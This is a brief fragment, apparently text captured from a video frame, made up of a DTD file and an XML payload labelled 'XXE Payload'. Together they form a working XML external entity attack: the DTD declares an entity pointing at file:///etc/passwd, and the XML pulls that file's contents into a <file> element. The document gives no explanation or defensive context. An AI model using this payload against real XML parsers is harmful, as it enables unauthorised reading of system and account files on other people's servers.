 DTD File
<!ELEMENT root (file)>
<!ELEMENT file (#PCDATA)>
<!ENTITY passwd SYSTEM "file:///etc/passwd">
XXE Payload
<!DOCTYPE root SYSTEM "ExternalDTD.dtd">
<root>
<file>&passwd;</file>
</root>